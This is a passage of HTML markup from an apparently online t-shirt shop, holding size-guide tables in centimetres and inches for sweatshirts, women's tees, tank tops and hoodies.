Note: Allow for a tolerance level of 2 inch
		
<style>
#text-939083120 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-831010411">


	<div id="col-1741984264" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-41303099" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-41303099 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1114973511">


	<div id="col-1506989645" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-986864119" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-986864119 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-240930890">


	<div id="col-85213635" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3648661792" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3648661792 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1152073654">


	<div id="col-315129444" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-362344907" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-362344907 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1766803115">


	<div id="col-1541971519" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1321308010" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1321308010 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
